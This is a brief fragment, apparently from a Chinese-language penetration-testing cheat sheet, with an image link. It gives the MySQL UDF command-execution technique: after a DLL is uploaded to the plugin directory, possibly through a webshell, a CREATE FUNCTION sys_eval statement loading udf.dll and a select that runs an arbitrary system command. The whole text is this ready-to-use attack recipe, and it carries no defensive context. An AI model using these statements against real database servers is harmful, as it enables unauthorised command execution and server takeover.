-- 上传dll到plugin目录以后,[webshell直接放置?]CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll';select sys_eval('要执行命令');